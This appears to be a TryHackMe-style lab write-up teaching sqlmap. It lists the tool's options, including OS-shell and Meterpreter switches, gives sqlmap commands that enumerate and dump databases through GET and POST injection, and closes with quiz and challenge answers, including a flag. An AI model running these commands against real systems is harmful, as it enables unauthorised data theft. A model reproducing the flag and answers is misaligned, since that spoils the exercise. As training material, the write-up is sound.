SQLMAP
Introduction
In this room, we will learn about sqlmap and how it can be used to exploit SQL Injection vulnerabilities.
What is sqlmap?
sqlmap is an open source penetration testing tool developed by Bernardo Damele Assumpcao Guimaraes and Miroslav Stampar that automates the process of detecting and exploiting SQL injection flaws and taking over database servers. It comes with a powerful detection engine, many niche features for the ultimate penetration tester, and a broad range of switches lasting from database fingerprinting, fetching data from the database, to accessing the underlying file system and executing commands on the operating system via out-of-band connections.
Installing Sqlmap
If you're using Kali Linux, sqlmap is pre-installed. Otherwise, you can download it here: https://github.com/sqlmapproject/sqlmap
Answer the questions below
Read the above and have sqlmap at the ready.
Completed
Using Sqlmap
Sqlmap Commands

To show the basic help menu, simply type sqlmap -h in the terminal.
sqlmap -h in the terminal.Help Message
Basic commands:
Options
Description
-u URL, --url=URL
Target URL (e.g. "http://www.site.com/vuln.php?id=1")
--data=DATA
Data string to be sent through POST (e.g. "id=1")
--random-agent
Use randomly selected HTTP User-Agent header value
-p TESTPARAMETER
Testable parameter(s)
--level=LEVEL
Level of tests to perform (1-5, default 1)
--risk=RISK
Risk of tests to perform (1-3, default 1)
Enumeration commands:
These options can be used to enumerate the back-end database management system information, structure, and data contained in tables.
Options
Description
-a, --all
Retrieve everything
-b, --banner
Retrieve DBMS banner
--current-user
Retrieve DBMS current user
--current-db
Retrieve DBMS current database
--passwords
Enumerate DBMS users password hashes
--dbs
Enumerate DBMS databases
--tables
Enumerate DBMS database tables
--columns
Enumerate DBMS database table columns
--schema
Enumerate DBMS schema
--dump
Dump DBMS database table entries
--dump-all
Dump all DBMS databases tables entries
--is-dba
Detect if the DBMS current user is DBA
DBMS database to enumerate
DBMS database table(s) to enumerate
-C COL
DBMS database table column(s) to enumerate
Operating System access commands
These options can be used to access the back-end database management system on the target operating system.
Options
Description
--os-shell
Prompt for an interactive operating system shell
--os-pwn
Prompt for an OOB shell, Meterpreter or VNC
--os-cmd=OSCMD
Execute an operating system command
--priv-esc
Database process user privilege escalation
--os-smbrelay
One-click prompt for an OOB shell, Meterpreter or VNC
Note that the tables shown above aren't all the possible switches to use with sqlmap. For a more extensive list of options, run sqlmap -hh to display the advanced help message.
Now that we've seen some of the options we can use with sqlmap, let’s jump into the examples using both GET and POST Method based requests.
Simple HTTP GET Based Test
sqlmap -u https://testsite.com/page.php?id=7 --dbs
Here we have used two flags: -u to state the vulnerable URL and --dbs to enumerate the database.
Simple HTTP POST Based Test
First, we need to identify the vulnerable POST request and save it. In order to save the request, Right Click on the request, select 'Copy to file', and save it to a directory. You could also copy the whole request and save it to a text file as well.

You’ll notice in the request above, we have a POST parameter 'blood_group' which could a vulnerable parameter.
Saved HTTP POST request
Now that we’ve identified a potentially vulnerable parameter, let’s jump into the sqlmap and use the following command:
sqlmap -r req.txt -p blood_group --dbs
**sqlmap -r <request_file> -p <vulnerable_parameter> --dbs**
Here we have used two flags: -r to read the file, -p to supply the vulnerable parameter, and --dbs to enumerate the database.
Database Enumeration
Now that we have the databases, let's extract tables from the database blood.
Using GET based Method
sqlmap -u https://testsite.com/page.php?id=7 -D blood --tables
**sqlmap -u https://testsite.com/page.php?id=7 -D <database_name> --tables
**
Using POST based Method
sqlmap -r req.txt -p blood_group -D blood --tables
**sqlmap -r req.txt -p <vulnerable_parameter> -D <database_name> --tables
**
Once we run these commands, we should get the tables.
Getting Tables
Once we have available tables, now let’s gather the columns from the table blood_db.
Using GET based Method
sqlmap -u https://testsite.com/page.php?id=7 -D blood -T blood_db --columns
**sqlmap -u https://testsite.com/page.php?id=7 -D <database_name> -T <table_name> --columns
**
Using POST based Method
sqlmap -r req.txt -D blood -T blood_db --columns
**sqlmap -r req.txt -D <database_name> -T <table_name> --columns
**
Getting Tables
Or we can simply dump all the available databases and tables using the following commands.
Using GET based Method
sqlmap -u https://testsite.com/page.php?id=7 -D <database_name> --dump-all
sqlmap -u https://testsite.com/page.php?id=7 -D blood --dump-all
Using POST based Method
sqlmap -r req.txt -D <database_name> --dump-all
sqlmap -r req.txt-p -D <database_name> --dump-all
I hope you have enjoyed seeing the basics of using sqlmap and its various commands. Now, let’s start the challenge in the next task!
Answer the questions below
Which flag or option will allow you to add a URL to the command?
-u
Which flag would you use to add data to a POST request?
--data
There are two parameters: username and password. How would you tell sqlmap to use the username parameter for the attack?
-p username
Which flag would you use to show the advanced help menu?
-hh
Which flag allows you to retrieve everything?
-a
Which flag allows you to select the database name?
-D
Which flag would you use to retrieve database tables?
--tables
Which flag allows you to retrieve a table’s columns?
--columns
Which flag allows you to dump all the database table entries?
--dump-all
Which flag will give you an interactive SQL Shell prompt?
Use advance help
--sql-shell
You know the current db type is 'MYSQL'. Which flag allows you to enumerate only MySQL databases?
All lowercase
--dbms=mysql
SQLMap Challenge
Start Machine
Deploy the machine attached to this task, then navigate to MACHINE_IP (this machine can take up to 3 minutes to boot)
Task:
We have deployed an application to collect 'Blood Donations'. The request seems to be vulnerable.
Exploit a SQL Injection vulnerability on the vulnerable application to find the flag.
Answer the questions below
What is the name of the interesting directory ?
use gobuster
blood
Who is the current db user?
root
What is the final flag?
thm{sqlm@p_is_L0ve}
[[Insekube]]
Last updated